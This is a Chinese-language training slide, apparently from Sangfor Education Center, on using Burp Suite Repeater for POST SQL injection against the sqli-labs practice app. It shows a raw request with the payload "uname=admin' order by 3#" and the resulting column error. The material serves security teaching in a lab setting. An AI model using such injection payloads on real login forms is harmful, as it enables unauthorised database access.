 BurpSuite Repeater模块
深信服产业教育中心
SANGFOR EDUCATION CENTER
Repeater模块应用实例——POST注入
步骤5：在Repeater模块的Request框中，通过修改HTTP请求参数后点击“Go”
按钮提交，并观察Response框中显示的服务器返回结果，实施POST注入。
（2）判断字段数
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.40.212 ?
Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 192.168.40.212
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://192.168.40.212
Connection: close
Referer: http://192.168.40.212/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' order by 3#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<font color= "#0000ff" font size="3">Unknown column '3' in 'order
clause'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,676 bytes | 1,031 millis